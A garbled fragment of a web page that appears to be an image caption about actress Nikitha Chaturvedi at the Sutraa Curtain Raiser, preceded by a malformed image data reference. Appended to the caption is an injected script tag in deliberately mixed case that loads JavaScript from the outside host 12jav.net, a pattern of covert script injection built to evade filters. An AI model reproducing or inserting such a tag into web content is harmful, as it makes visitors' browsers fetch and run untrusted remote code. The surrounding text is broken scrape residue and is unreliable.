 Nikitha Chaturvedi at Sutraa Curtain Raiser (High Definition)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>